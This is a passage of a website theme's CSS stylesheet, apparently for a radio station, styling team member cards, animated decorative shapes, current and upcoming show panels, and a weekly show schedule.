.team-modern .team-box .item-content .item-title a {
  color: #ffffff;
}
.team-modern .team-box .item-content .item-title a:hover {
  color: #ec1c24;
}
.team-modern .team-box .item-content .item-subtitle {
  font-size: 15px;
  margin-bottom: 5px;
  color: #c9c9c9;
  line-height: 1.4;
}
.team-modern .team-box .item-content p {
  color: #c5bebe;
}
.team-modern .team-box .item-content .item-time {
  font-size: 15px;
  font-weight: 500;
  color: #ffffff;
  margin-bottom: 5px;
}
.team-modern .team-box .item-content .item-social a {
  font-size: 15px;
  padding: 5px 6px;
}
.team-modern .team-box .item-content .item-social a:first-child {
  padding-left: 0;
}
.team-modern .team-box .item-content .item-social a:hover {
  color: #ec1c24;
}
.team-modern .team-box .item-content .item-social .fa-facebook-f {
  color: #355dae;
}
.team-modern .team-box .item-content .item-social .fa-twitter {
  color: #1c9deb;
}
.team-modern .team-box .item-content .item-social .fa-linkedin-in {
  color: #0077B5;
}
.team-modern .team-box .item-content .item-social .fa-youtube {
  color: #f30632;
}
.team-modern .team-box .item-content .item-social .fa-pinterest-p {
  color: #DF1A26;
}
.team-modern .team-box .item-content .item-social .fa-instagram {
  color: #C23B8A;
}
.team-modern .team-box:hover .item-img img {
  clip-path: circle(100% at 50% 55%);
}
/*team grid*/
.team-grid .team-box {
  overflow: hidden;
  margin-bottom: 30px;
  background-color: #ffffff;
  box-shadow: 0px 0px 38px 0px rgba(0, 0, 0, 0.07);
  border-radius: 3px;
  padding: 30px 40px 0;
  position: relative;
  transition: all 0.3s ease-in-out;
}
.team-grid .team-box:hover {
  box-shadow: 0px 5px 50px 0px rgba(0, 0, 0, 0.15);
}
.team-grid .show-running a {
  font-size: 18px;
  color: #ffffff;
  position: absolute;
  top: 12px;
  right: 20px;
  z-index: 1;
}
.team-grid .show-running:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 90px solid #ec1c24;
  border-left: 100px solid transparent;
  position: absolute;
  top: 0;
  right: 0;
}
.team-grid .team-item {
  display: flex;
  align-items: inherit;
  justify-content: space-between;
}
@media only screen and (max-width: 1199px) {
  .team-grid .team-item {
    display: block;
  }
}
.team-grid .team-item .item-img {
  display: flex;
  align-items: flex-end;
}
@media only screen and (max-width: 1199px) {
  .team-grid .team-item .item-img {
    display: inherit;
    text-align: center;
  }
}
.team-grid .team-item .item-content {
  margin-right: 15px;
  padding-bottom: 20px;
  width: 85%;
}
@media only screen and (max-width: 1199px) {
  .team-grid .team-item .item-content {
    text-align: center;
    margin-right: 0;
	width: auto;
  }
}
.team-grid .team-item .item-content .item-title {
  font-weight: 600;
  font-size: 22px;
  margin-bottom: 6px;
  line-height: 28px;
}
.team-grid .team-item .item-content .item-title a {
  color: #000000;
}
.team-grid .team-item .item-content .item-title a:hover {
  color: #ec1c24;
}
.team-grid .team-item .item-content .item-subtitle {
  font-size: 15px;
  color: #737373;
  margin-bottom: 5px;
  line-height: 1.4;
}
.team-grid .team-item .item-content .item-time {
  font-size: 15px;
  font-weight: 500;
  color: #ec1c24;
  margin-bottom: 5px;
}
.team-grid .team-item .item-content .item-social a {
  font-size: 15px;
  padding: 5px 6px;
}
.team-grid .team-item .item-content .item-social a:first-child {
  padding-left: 0;
}
.team-grid .team-item .item-content .item-social a:hover {
  color: #ec1c24;
}
.team-grid .team-item .item-content .item-social .fa-facebook-f {
  color: #355dae;
}
.team-grid .team-item .item-content .item-social .fa-twitter {
  color: #1c9deb;
}
.team-grid .team-item .item-content .item-social .fa-linkedin-in {
  color: #0077B5;
}
.team-grid .team-item .item-content .item-social .fa-youtube {
  color: #f30632;
}
.team-grid .team-item .item-content .item-social .fa-pinterest-p {
  color: #DF1A26;
}
.team-grid .team-item .item-content .item-social .fa-instagram {
  color: #C23B8A;
}
/*team modern 2*/
.team-modern-2 .team-box {
  background-color: #ffffff;
  border-radius: 7px;
  margin-bottom: 30px;
  box-shadow: 0 0 25px 27px rgba(0, 0, 0, 0.03);
}
.team-modern-2 .team-box .item-img {
  position: relative;
	padding: 30px 40px;
	text-align: center;
}
.team-modern-2 .team-box .item-img:before {
  position: absolute;
  content: url(../img/element/shape_31.png);
  top: 30px;
  right: 0;
  left: 0;
  z-index: 0;
  transition: all 0.3s ease-in-out;
}
.team-modern-2 .team-box:hover .item-img:before {
  filter: grayscale(1);
}
.team-modern-2 .team-box .item-img img {
  border-radius: 50%;
  transition: all 0.5s ease-in-out;
  width: 190px;
  height: 190px;
  position: relative;
  z-index: 1;
}
.team-modern-2 .team-box .item-content {
  padding: 0 34px 25px;
  text-align: center;
}
.team-modern-2 .team-box .item-content .item-title {
  line-height: 28px;
  color: #111111;
  margin-bottom: 8px;
  font-size: 22px;
  font-weight: 600;
}
.team-modern-2 .team-box .item-content .item-title a {
  color: #111111;
}
.team-modern-2 .team-box .item-content .item-title a:hover {
  color: #ec1c24;
}
.team-modern-2 .team-box .item-content .item-subtitle {
	position: relative;
    font-size: 16px;
    margin-bottom: 20px;
    padding-bottom: 16px;
    color: #646464;
    line-height: 1.4;
}
.team-modern-2 .team-box .item-content .item-subtitle:after {
	position: absolute;
    content: "";
    left: 0;
    right: 0;
    bottom: 0;
    height: 3px;
    width: 36px;
    margin: 0 auto;
    background: #ec1c24;
    transition: all 0.3s ease-in-out;
}
.team-modern-2 .team-box:hover .item-content .item-subtitle:after {
    width: 70px;
}
.team-modern-2 .team-box .item-content p {
  color: #c5bebe;
}
.team-modern-2 .team-box .item-content .item-time {
  font-size: 16px;
  font-weight: 400;
  color: #646464;
  margin-bottom: 5px;
}
.team-modern-2 .team-box .item-content .item-time i {
	margin-right: 10px;
}
.team-modern-2 .team-box .item-content .item-social a {
  font-size: 15px;
  padding: 5px 6px;
}
.team-modern-2 .team-box .item-content .item-social a:first-child {
  padding-left: 0;
}
.team-modern-2 .team-box .item-content .item-social a:hover {
  color: #ec1c24;
}
.team-modern-2 .team-box .item-content .item-social .fa-facebook-f {
  color: #355dae;
}
.team-modern-2 .team-box .item-content .item-social .fa-twitter {
  color: #1c9deb;
}
.team-modern-2 .team-box .item-content .item-social .fa-linkedin-in {
  color: #0077B5;
}
.team-modern-2 .team-box .item-content .item-social .fa-youtube {
  color: #f30632;
}
.team-modern-2 .team-box .item-content .item-social .fa-pinterest-p {
  color: #DF1A26;
}
.team-modern-2 .team-box .item-content .item-social .fa-instagram {
  color: #C23B8A;
}
/*Single team*/
.team-inner-page {
  padding: 100px 0 70px;
}
@media only screen and (max-width: 991px) {
  .team-inner-page {
    padding: 80px 0 50px;
  }
}
.team-inner-page .team-box {
  border-radius: 3px;
  margin-bottom: 30px;
  box-shadow: 0px 0px 25px 27px rgba(0, 0, 0, 0.03);
}
.team-inner-page .team-box .item-img img {
  transition: all 0.5s ease-in-out;
  clip-path: circle(38% at 50% 55%);
}
@media only screen and (max-width: 1199px) {
  .team-inner-page .team-box .item-img img {
    width: 100%;
  }
}
.team-inner-page .team-box .item-content {
  padding: 22px 20px 25px 40px;
}
.team-inner-page .team-box .item-content .item-title {
  font-weight: 700;
  margin-bottom: 0;
  line-height: 28px;
}
.team-inner-page .team-box .item-content .item-subtitle {
  font-size: 15px;
  margin-bottom: 20px;
  color: #a2a2a2;
}
.team-inner-page .team-box .item-content .item-time {
  font-weight: 600;
  color: #ec1c24;
}
.team-inner-page .team-box .item-content .item-social a {
  font-size: 15px;
  padding: 5px 6px;
}
.team-inner-page .team-box .item-content .item-social a:first-child {
  padding-left: 0;
}
.team-inner-page .team-box .item-content .item-social a:hover {
  color: #ec1c24;
}
.team-inner-page .team-box:hover .item-img img {
  clip-path: circle(100% at 50% 55%);
}

/******************* Shape Animation *****************/
.animation-layout1 .shape-img .img-animate {
  position: absolute;
  z-index: 1;
  animation: zoomdown infinite 5s;
  transition: all 1s ease-in-out;
}
.animation-layout1 .shape-img .left-img1 {
  top: 170px;
  left: -1px;
}
.animation-layout1 .shape-img .left-img1.sal-animate {
  top: 170px;
  left: 8%;
}
.animation-layout1 .shape-img .left-img2 {
  top: 505px;
  left: -1px;
}
.animation-layout1 .shape-img .left-img2.sal-animate {
  top: 505px;
  left: 5%;
}
.animation-layout1 .shape-img .left-img3 {
  top: 790px;
  left: -1px;
}
.animation-layout1 .shape-img .left-img3.sal-animate {
  top: 790px;
  left: 8%;
}
.animation-layout1 .shape-img .right-img1 {
  top: 170px;
  right: -1px;
}
.animation-layout1 .shape-img .right-img1.sal-animate {
  top: 170px;
  right: 10%;
}
.animation-layout1 .shape-img .right-img2 {
  top: 505px;
  right: -1px;
}
.animation-layout1 .shape-img .right-img2.sal-animate {
  top: 505px;
  right: 12%;
}
.animation-layout1 .shape-img .right-img3 {
  top: 790px;
  right: -1px;
}
.animation-layout1 .shape-img .right-img3.sal-animate {
  top: 790px;
  right: 4%;
}
/*layout 2*/
.animation-layout2 .shape-img .img-animate {
  position: absolute;
  z-index: 1;
  animation: zoomdown infinite 5s;
  transition: all 1s ease-in-out;
}
.animation-layout2 .shape-img .left-img1 {
  top: -40px;
  left: -1px;
}
.animation-layout2 .shape-img .left-img1.sal-animate {
  top: -40px;
  left: 7%;
}
.animation-layout2 .shape-img .left-img2 {
  top: -30px;
  left: 50%;
}
.animation-layout2 .shape-img .left-img2.sal-animate {
  top: -30px;
  left: 50%;
}
.animation-layout2 .shape-img .left-img3 {
  top: 30px;
  right: -1px;
}
.animation-layout2 .shape-img .left-img3.sal-animate {
  top: 30px;
  right: 15%;
}
.animation-layout2 .shape-img .right-img1 {
  top: 505px;
  right: -1px;
}
.animation-layout2 .shape-img .right-img1.sal-animate {
  top: 500px;
  right: 10%;
}
.animation-layout2 .shape-img .right-img2 {
  top: 500px;
  left: -1px;
}
.animation-layout2 .shape-img .right-img2.sal-animate {
  top: 500px;
  left: 30%;
}
/*layout 3*/
.animation-layout3 .shape-img .img-animate {
  position: absolute;
  opacity: 0.1 !important;
  z-index: 1;
  animation: zoomdown infinite 5s;
  transition: all 1s ease-in-out;
}
.animation-layout3 .shape-img .right-img1 {
  top: -152px;
  right: 8%;
}
.animation-layout3 .shape-img .right-img1.sal-animate {
  top: -152px;
  right: 13%;
}
.animation-layout3 .shape-img .right-img2 {
    top: -190px;
    right: 90%;
}
.animation-layout3 .shape-img .right-img2.sal-animate {
    top: -190px;
    right: 80%;
}
.animation-layout3 .shape-img .right-img3 {
    top: 500px;
    right: 11%;
}
.animation-layout3 .shape-img .right-img3.sal-animate {
    top: 350px;
    right: 11%;
}
.animation-layout3 .shape-img .right-img4 {
    top: 250px;
    right: 90%;
}
.animation-layout3 .shape-img .right-img4.sal-animate {
  top: 250px;
    right: 75%;
}
/*layout 4*/
.animation-layout4 .shape-img .img-animate {
  position: absolute;
  z-index: 1;
  transition: all 1s ease-in-out;
}
.animation-layout4 .shape-img .left-img1 {
  top: -40px;
  left: -1px;
}
.animation-layout4 .shape-img .left-img1.sal-animate {
  top: -40px;
  left: 7%;
}
.animation-layout4 .shape-img .left-img2 {
  top: -30px;
  left: 50%;
}
.animation-layout4 .shape-img .left-img2.sal-animate {
  top: -30px;
  left: 50%;
}
.animation-layout4 .shape-img .right-img1 {
  top: 250px;
  right: -150px;
}
.animation-layout4 .shape-img .right-img1.sal-animate {
    top: 250px;
    right: 0;
}
.animation-layout4 .shape-img .right-img2 {
  top: 250px;
  left: -150px;
}
.animation-layout4 .shape-img .right-img2.sal-animate {
  top: 250px;
  left: 0;
}
/*single team layout*/
.single-rtcpt_team .content-area {
	padding-bottom: 0;
}
.single-team-layout {
	padding-bottom: 100px;
}
.single-team-layout .item-content .item-title {
    font-size: 28px;
    font-weight: 600;
}
.single-team-layout .item-content .item-designation {
    color: #ec1c24;
    font-weight: 500;
}
.single-team-layout .item-img {
    height: 100%;
}
.single-team-layout .item-img img {
	border-radius: 3px;
    height: 100%;
    width: 100%;
    object-fit: cover;
}
.single-team-layout .single-team-box {
    background: #fffafa;
    padding: 50px 45px 60px;
    border-radius: 3px;
}
.single-team-layout .item-meta-wrap {
    display: flex;
    align-items: center;
    margin-top: 40px;
}
.single-team-layout .item-meta-wrap .item-btn {
    background-color: #ec1c24;
    color: #ffffff;
    font-size: 16px;
    font-weight: 500;
    display: inline-flex;
    align-items: center;
    margin-right: 40px;
    padding: 8px 20px;
    border-radius: 3px;
    position: relative;
    z-index: 2;
}
.single-team-layout .item-meta-wrap .item-btn:after {
    content: "";
    height: 100%;
    width: 0;
    background-color: #bd2127;
    border-radius: 3px;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: -1;
    transition: all 0.3s ease-in-out;
}
.single-team-layout .item-meta-wrap .item-btn:hover:after {
    left: 0;
    width: 100%;
}
.single-team-layout .item-content .item-social {
  list-style: none;
  margin: 0;
  padding: 0;
}
.single-team-layout .item-content .item-social li {
  display: inline-flex;
  margin-right: 10px;
}
.single-team-layout .item-content .item-meta a {
    color: #585858;
    width: 44px;
    height: 44px;
    line-height: 42px;
    border: 1px solid #c4c4c4;
    border-radius: 50%;
    text-align: center;
}
.single-team-layout .item-content .item-meta a:hover {
	background-color: #ec1c24;
    border: 1px solid transparent;
    color: #ffffff;
}
@media(max-width: 991px){
	.single-team-layout .item-content {
		padding-top: 30px;
	}
	.single-team-layout {
		padding-bottom: 70px;
	}
}
@media(max-width: 1199px){
    .single-team-layout .item-meta-wrap {
        display: block;
    }
    .single-team-layout .item-meta-wrap .item-btn {
        margin-right: 0;
        margin-bottom: 20px;
    }
}
/*related-team */
.team-related-show .related-title,
.team-related-schedule .related-title,
.team-related-item .related-title {
    font-size: 36px;
    text-align: center;
    margin-bottom: 50px;
    font-weight: 700;
}
.team-related-show {
	background-color: #f6f6f6;
	padding-top: 96px;
	padding-bottom: 70px;
}
.team-related-schedule {
    padding-top: 96px;
    padding-bottom: 70px;
}

.team-related-item {
    background-color: #f5fafe;
    padding-top: 96px;
    padding-bottom: 100px;
}
/*------------------- 5.3 Show -------------------*/
.current-show {
  padding-top: 130px;
}
@media only screen and (max-width: 1199px) {
  .current-show {
    padding-top: 100px;
  }
}
@media only screen and (max-width: 991px) {
  .current-show {
    padding-top: 80px;
  }
}
.current-show .content-box {
  background-color: #ffffff;
  box-shadow: 0px 16px 50px 0px rgba(0, 0, 0, 0.1);
  border-radius: 3px;
  padding: 0 70px 0 20px;
}
@media only screen and (max-width: 1199px) {
  .current-show .content-box {
    padding: 50px;
    text-align: center;
  }
}
@media only screen and (max-width: 575px) {
  .current-show .content-box {
    padding: 30px;
  }
}
.current-show .media {
  align-items: center;
}
@media only screen and (max-width: 1199px) {
  .current-show .media {
    display: block;
  }
}
.current-show .media .item-img {
  margin-right: 70px;
  margin-top: -100px;
}
@media only screen and (max-width: 1199px) {
  .current-show .media .item-img {
    margin-right: 0;
    margin-top: 0;
  }
}
.current-show .media .media-body {
  padding-right: 100px;
  position: relative;
}
@media only screen and (max-width: 1199px) {
  .current-show .media .media-body {
    padding-right: 0;
    padding-top: 50px;
    margin-left: 0rem;
  }
}
.current-show .media .media-body .show-status {
  position: absolute;
  top: -85%;
  left: 0;
  font-weight: 500;
  color: #ffffff;
  background-color: #ec1c24;
  padding: 10px 25px;
  border-radius: 30px;
}
@media only screen and (max-width: 1199px) {
  .current-show .media .media-body .show-status {
    top: -25px;
    left: 50%;
    transform: translateX(-50%);
  }
}
@media only screen and (max-width: 479px) {
  .current-show .media .media-body .show-status {
    width: 100%;
  }
}
.current-show .media .media-body .host-name {
  color: #727272;
  font-size: 15px;
  font-weight: 500;
  letter-spacing: 1px;
  line-height: 20px;
}
.current-show .media .media-body .item-title {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 4px;
}
.current-show .media .media-body .item-title a {
  color: #000000;
}
@media only screen and (max-width: 575px) {
  .current-show .media .media-body .item-title {
    font-size: 22px;
  }
}
.current-show .media .media-body p {
  margin-bottom: 0;
}
@media only screen and (max-width: 1199px) {
  .current-show .media .show-time {
    margin-top: 20px;
  }
}
.current-show .media .show-time .item-title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 0;
  line-height: 28px;
}
.current-show .media .show-time .item-time {
  color: #ec1c24;
  font-size: 16px;
  font-weight: 500;
}
.current-show .media .show-time .item-day {
  color: #636363;
  font-size: 16px;
  font-weight: 500;
}
.current-show .content-box.dynamic {
  padding: 0 70px 0 0;
}
/*current show 2*/
.current-show-2 {
	position: relative;
}
.current-show-2 .media {
  align-items: center;
}
.current-show-2 .media .item-img {
  margin-bottom: -20px;
  margin-left: 45px;
}
.current-show-2 .media .media-body {
  margin-top: 130px;
  margin-left: -37px;
  position: relative;
  display: inline-block;
}
.current-show-2 .media .media-body .host-name {
	position: relative;
    color: #111111;
    font-size: 24px;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 1.2;
    transform: rotate(-10deg);
    padding-left: 30px;
    margin-bottom: 0;
    margin-top: -85px;
    z-index: 1;
}
.current-show-2 .media .media-body .host-name:after {
	content: url(../img/element/shape_20.png);
    position: absolute;
    top: -35px;
    left: 0px;
    z-index: -1;
    transform: rotate( 5deg );
}
.current-show-2 .media .media-body .host-name span {
	font-weight: 400;
}
.current-show-2 .media .media-body .item-title {
	position: relative;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 4px;
    transform: rotate(-10deg);
    padding-left: 30px;
    margin-left: 44px;
    margin-top: 24px;
    color: #fff;
	line-height: 1.2;
}
.current-show-2 .media .media-body .item-title a {
    color: #ffffff;
}
.current-show-2 .media .media-body .item-title:after {
	content: url(../img/element/shape_21.png);
    position: absolute;
    top: -35px;
    left: 0px;
    z-index: -1;
    transform: rotate( 5deg );
}
.current-show-2 .media .media-body .item-title span {
	display: block;
	font-size: 16px;
	font-weight: 500;
}
.current-show-2 .media .show-time {
    padding-top: 70px;
    padding-right: 75px;
}
.current-show-2 .media .show-time .time-icon {
    color: #b3b3b3;
    font-size: 32px;
    margin-bottom: 7px;
}
.current-show-2 .media .show-time .item-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 5px;
  line-height: 28px;  
}
.current-show-2 .media .show-time .item-day {
  color: #636363;
  font-size: 16px;
  font-weight: 500;
}
.current-show-2 .media .show-time .item-time {
  color: #ec1c24;
  font-size: 16px;
  font-weight: 500;
  font-family: 'Poppins', sans-serif;
}
.current-show-2 .song-info {
    margin-right: 16%;
    margin-top: 70px;
    display: inline-block;
}
.current-show-2 .song-info .mejs-container {
    background: transparent;
    width: 56px !important;
    height: 56px !important;
}
.current-show-2 .song-info .mejs-container .mejs-controls {
    background: #fff;
    height: 56px;
    width: 56px;
    border-radius: 50%;
    padding: 0;
    box-shadow: 0 0 10px 5px rgb(0 0 0 / 3%);
    transition: all 0.3s ease-in-out;
}
.current-show-2 .song-info .mejs-container:hover .mejs-controls {
    background-color: #ec1c24;
}
.current-show-2 .song-info .mejs-container .mejs-button {
    font-size: 14px;
    color: #ec1c24;
    height: inherit;
    line-height: inherit;
    margin: 0;
    width: 0;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
}
.current-show-2 .song-info .mejs-container:hover .mejs-button {
    color: #ffffff;
}
.current-show-2 .song-info .mejs-container .mejs-button button {
    display: none;
}
.current-show-2 .song-info .mejs-container .mejs-play:before {
    position: absolute;
    content: "\f04b";
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    top: 14px;
    left: 0;
    right: 0;
    text-align: center;
}
.current-show-2 .song-info .mejs-container .mejs-pause:before {
    position: absolute;
    content: "\f04c";
    font-weight: 900;
    font-family: "Font Awesome 5 Free";
    top: 14px;
    left: 0;
    right: 0;
    text-align: center;
    transition: all 0.3s ease-in-out;
}
@media(max-width: 1199px) {
    .current-show-2 .song-info {
        margin-right: 2%;
    }
    .current-show-2 .media .item-img {
        margin-bottom: 0;
        margin-left: 0;
    }
}
@media(max-width: 991px) {
    .current-show-2 .media {
        display: block;
        text-align: center;
    }
    .current-show-2 .media .media-body {
        margin-top: 75px;
    }
    .current-show-2 .song-info {
        text-align: center;
        margin-top: 30px;
    }
    .current-show-2 .media .show-time {
        padding-right: 0;
    }
    .current-show-2 .media .media-body .host-name {
        padding-left: 0;
    }
    .current-show-2 .media .media-body .host-name:after {
        right: 0;
    }
}
@media(max-width: 376px) {
    .current-show-2 .media .media-body .item-title {
        margin-left: 0;
    }
}
/*current show 3*/
.current-show-3 {
    position: relative;
    display: inline-block;
}
.current-show-3 .item-content {
    position: absolute;
    bottom: 96px;
}
.current-show-3 .item-content .host-name {
    display: inline-block;
    position: relative;
    color: #ffffff;
    font-size: 22px;
    font-weight: 700;
    line-height: 1.4;
    transform: rotate(-10deg);
    padding-left: 30px;
    padding-top: 8px;
    margin-bottom: 0;
    text-align: center;
    z-index: 1;
}
.current-show-3 .item-content .host-name:after {
    content: url(../img/element/shape_32.png);
    position: absolute;
    top: -35px;
    left: 0px;
    z-index: -1;
    transform: rotate( 10deg );
}
.current-show-3 .item-content .host-name span {
    font-size: 18px;
    font-weight: 400;
    display: block;
}
.current-show-3 .item-content .item-title {
    position: relative;
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 4px;
    transform: rotate(-10deg);
    padding-left: 30px;
    padding-top: 15px;
    margin-left: 44px;
    margin-top: 27px;
    color: #fff;
    line-height: 1.2;
}
.current-show-3 .item-content .item-title a {
  color: #fff;
}
.current-show-3 .item-content .item-title:after {
    content: url(../img/element/shape_33.png);
    position: absolute;
    top: -35px;
    left: 0px;
    z-index: -1;
    transform: rotate( 10deg );
}
@media(max-width: 480px) {
    .current-show-3 .content-box {
        padding-bottom: 220px;
    }
    .current-show-3 .item-content {
        bottom: 92px;
    }
    .current-show-3 .item-content .item-title {
        margin-left: 0;
        margin-top: 35px;
        padding-top: 23px;
        font-size: 24px;
    }
}
/*upcoming show*/
.upcoming-show .show-box {
    position: relative;
    margin-bottom: 30px;
    overflow: hidden;
    border-radius: 7px;
}
.upcoming-show .show-box .item-img {
  overflow: hidden;
  border-radius: 7px;
}
.upcoming-show .show-box .item-img img {
  width: 100%;
  border-radius: 3px;
  transform: scale(1);
  transition: all 0.3s ease-in-out;
}
.upcoming-show .show-box .item-img:before, 
.upcoming-show .show-box .item-img:after {
    content: '';
    width: 0;
    height: 100%;
    position: absolute;
    z-index: 1;
    background-color: rgba(0, 0, 0, 0.25);
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.upcoming-show .show-box .item-img:before {
    top: 0;
    left: 0;
}
.upcoming-show .show-box .item-img:after {
    bottom: 0;
    right: 0;
}
.upcoming-show .show-box:hover .item-img:before, 
.upcoming-show .show-box:hover .item-img:after {
    width: 100%;
}
.upcoming-show .show-box .item-date {
  position: absolute;
  top: 30px;
  right: 22px;
  color: #ffffff;
  font-weight: 500;
  background-color: #ec1c24;
  padding: 4px 16px 2px;
  border-radius: 3px;
  z-index: 1;
}
.upcoming-show .show-box .item-content {
  position: absolute;
  bottom: 25px;
  left: 25px;
  right: 25px;
  text-align: center;
  background-color: #ffffff;
  padding: 30px 20px;
  border-radius: 3px;
  z-index: 1;
}
.upcoming-show .show-box .item-content .item-title {
  margin-bottom: 0;
  line-height: 28px;
  font-size: 20px;
  font-weight: 600;
}
.upcoming-show .show-box .item-content .item-title a {
  color: #000000;
}
.upcoming-show .show-box .item-content .item-title a:hover {
  color: #ec1c24;
}
.upcoming-show .show-box .item-content .host-name {
  font-size: 15px;
  font-weight: 500;
  color: #727272;
  letter-spacing: 1px;
}
.upcoming-show .show-box .item-content .host-name span {
  color: #000000;
}
.upcoming-show .show-box:hover .item-img img {
  transform: scale(1.05);
}
/*upcoming dynamic*/
.upcoming-dynamic .show-box {
	margin-bottom: 30px;
}
.upcoming-dynamic .show-box .item-content {
	position: relative;
	background: #ffffff;
	padding: 20px 25px;
	border-radius: 0 0 10px 10px;
	box-shadow: 0px 16px 50px 0px rgb(0 0 0 / 10%);
}
.upcoming-dynamic .show-box .item-content .item-date {
	position: absolute;
    right: 25px;
    bottom: 38px;
	display: inline-block;
    background: #ec1c24;
    color: #ffffff;
    font-size: 16px;
    font-weight: 500;
    border-radius: 30px;
    padding: 9px 15px;
    line-height: 1;
}
.upcoming-dynamic .show-box .item-content .item-date i {
	margin-right: 5px;
}
.upcoming-dynamic .show-box .item-content .item-title {
	position: relative;
	margin-bottom: 0px;
	font-size: 22px;
	font-weight: 600;
}
.upcoming-dynamic .show-box .item-content .item-title a {
	color: #000000;
}
.upcoming-dynamic .show-box .item-content .item-title a:hover {
	color: #ec1c24;
}
.upcoming-dynamic .show-box .item-content .item-title:before {
	position: absolute;
	content: "";
	left: -24px;
	top: 5px;
	height: 20px;
	width: 3px;
	background: #ec1c24;
}
.upcoming-dynamic .show-box .item-img {
	overflow: hidden;
	border-radius: 7px 7px 0 0;
}
.upcoming-dynamic .show-box .item-img img {
	border-radius: 7px 7px 0 0;
	width: 100%;
	transform: scale(1);
	transition: all 0.3s ease-in-out;
}
.upcoming-dynamic .show-box:hover .item-img img {
	transform: scale(1.07);
}
@media(max-width: 992px) {
	.upcoming-dynamic .show-box {
		margin-bottom: 30px;
	}
}
@media(max-width: 767px) {
	.upcoming-dynamic .show-box .item-content {
		text-align: center;
	}
	.upcoming-dynamic .show-box .item-content .item-date {
		position: relative;
		bottom: 5px;
		left: 0px;
		right: auto;
	}
}
/*upcoming dynamic2*/
.upcoming-dynamic2 .show-box {
	margin-bottom: 30px;
}
.upcoming-dynamic2 .show-box .item-img {
	position: relative;
	overflow: hidden;
	border-radius: 7px;
	box-shadow: 0px 16px 50px 0px rgb(0 0 0 / 10%);
}
.upcoming-dynamic2 .show-box .item-img img {
	border-radius: 7px;
	width: 100%;
	transform: scale(1);
	transition: all 0.3s ease-in-out;
}
.upcoming-dynamic2 .show-box:hover .item-img img {
	transform: scale(1.07);
}
.upcoming-dynamic2 .show-box .item-img .item-date {
	position: absolute;
    right: 20px;
    bottom: 0;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    line-height: 1;
}
.upcoming-dynamic2 .show-box .item-img .item-date span {
    display: block;
}
.upcoming-dynamic2 .show-box .item-img .item-date .next-day {
    background: #ffffff;
    border-radius:  5px 5px 0 0;
    color: #111111;
    padding: 10px 15px;
}
.upcoming-dynamic2 .show-box .item-img .item-date .next-time {
    background: #ec1c24;
    color: #ffffff;
    padding: 10px 15px;
}
.upcoming-dynamic2 .show-box .item-img .item-date i {
	margin-right: 7px;
}
.upcoming-dynamic2 .show-box .item-content {
	position: relative;
	padding: 20px 20px 0;	
}
.upcoming-dynamic2 .show-box .item-content .item-title {
	position: relative;
	margin-bottom: 0px;
	font-size: 22px;
	font-weight: 600;
}
.upcoming-dynamic2 .show-box .item-content .item-title a {
	color: #000000;
}
.upcoming-dynamic2 .show-box .item-content .item-title a:hover {
	color: #ec1c24;
}
.upcoming-dynamic2 .show-box .item-content .item-title:before {
	position: absolute;
	content: "";
	left: -20px;
	top: 5px;
	height: 20px;
	width: 3px;
	background: #ec1c24;
}
.upcoming-dynamic2 .show-box .item-content .host-name {
	color: #111111;
	font-size: 15px;
    font-family: "Poppins", sans-serif;
    line-height: 1.3;
}
@media(max-width: 992px) {
	.upcoming-dynamic2 .show-box {
		margin-bottom: 30px;
	}
}
@media(max-width: 767px) {
	.upcoming-dynamic2 .show-box .item-content {
		text-align: center;
	}
	.upcoming-dynamic2 .show-box .item-content .item-date {
		position: relative;
		bottom: 5px;
		left: 0px;
		right: auto;
	}
}
/*end*/
.show-schedule .isotope-classes-tab {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin-right: -10px;
  margin-left: -10px;
}
.show-schedule .isotope-classes-tab .nav-item {
  margin-bottom: 20px;
  text-align: center;
  flex: 0 0 14.28%;
  max-width: 14.28%;
  position: relative;
  width: 100%;
  padding-right: 10px;
  padding-left: 10px;
  color: #000000;
  font-weight: 700;
  border-radius: 3px;
}
@media only screen and (max-width: 991px) {
  .show-schedule .isotope-classes-tab .nav-item {
    flex: 0 0 20%;
    max-width: 20%;
  }
}
@media only screen and (max-width: 767px) {
  .show-schedule .isotope-classes-tab .nav-item {
    flex: 0 0 30%;
    max-width: 30%;
  }
}
@media only screen and (max-width: 575px) {
  .show-schedule .isotope-classes-tab .nav-item {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
.show-schedule .isotope-classes-tab .nav-item span {
  display: block;
  padding: 15px 10px;
  box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.08);
  background-color: #ffffff;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out;
}
.show-schedule .isotope-classes-tab .nav-item.current span {
  background-color: #ec1c24;
  border-radius: 3px;
  color: #ffffff;
}
.show-schedule .show-box {
  margin-bottom: 30px;
}
.show-schedule .show-box .item-img {
  overflow: hidden;
  border-radius: 3px;
}
.show-schedule .show-box .item-img img {
  border-radius: 3px;
  transform: scale(1);
  transition: all 450ms ease-in-out;
}
.show-schedule .show-box .item-content {
  background-color: #ffffff;
  border-radius: 3px;
  padding: 25px 20px;
  margin-top: -80px;
  position: relative;
  margin-left: 15px;
  margin-right: 15px;
  box-shadow: 0px 16px 50px 0px rgba(0, 0, 0, 0.1);
  transition: all 0.3s ease-in-out;
}
.show-schedule .show-box .item-content .show-status {
  font-size: 15px;
  color: #ffffff;
  background-color: #ec1c24;
  border-radius: 3px 3px 0 0;
  padding: 2px 17px;
  position: absolute;
  top: -22%;
  left: 0;
}
.show-schedule .show-box .item-content .item-time {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid rgba(173, 173, 173, 0.35);
  padding-bottom: 8px;
  margin-bottom: 8px;
  font-family: "Poppins", sans-serif;
}
.show-schedule .show-box .item-content .item-time .item-hour {
  font-size: 16px;
  font-weight: 500;
  color: #000000;
}
.show-schedule .show-box .item-content .item-time .item-day {
  font-size: 16px;
  font-weight: 500;
  color: #000000;
}
.show-schedule .show-box .item-content .item-title {
